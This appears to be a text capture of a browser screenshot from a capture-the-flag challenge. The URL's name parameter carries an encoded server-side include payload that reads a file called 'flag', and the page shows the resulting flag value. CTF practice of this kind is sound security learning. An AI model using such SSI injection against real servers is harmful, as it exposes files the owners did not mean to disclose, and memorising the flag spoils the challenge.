 不安全 | 210.32.4.22/index.php?name=<%21--%23include+virtual%3D"flag"+-->
应用 Google Altm4nz YouTube 德云色 斗鱼 134.175.2.73 XSS平台-白帽安
Flag is in the file 'flag' in this path Your name is EIS{59f2c02f18838b3fb57dd57e2808f9c2}